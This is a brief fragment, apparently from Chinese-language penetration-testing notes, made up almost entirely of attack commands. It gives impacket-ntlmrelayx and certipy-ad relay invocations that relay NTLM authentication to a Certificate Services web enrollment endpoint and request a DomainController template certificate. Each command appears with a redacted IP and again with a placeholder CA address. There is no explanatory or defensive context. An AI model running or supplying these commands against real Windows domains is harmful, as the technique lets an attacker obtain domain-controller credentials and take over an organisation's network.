 bashntlmrelayx: impacket-ntlmrelayx --target http://172.x.x.10/certsrv/certfnsh.asp -smb2support --adcs -debug --template DomainController impacket-ntlmrelayx --target http://CA服务器地址/certsrv/certfnsh.asp -smb2support --adcs -debug --template DomainController certipy-ad: certipy-ad relay -target 172.x.x.10 -template DomainController certipy-ad relay -target CA服务器地址 -template 证书格式,默认就行
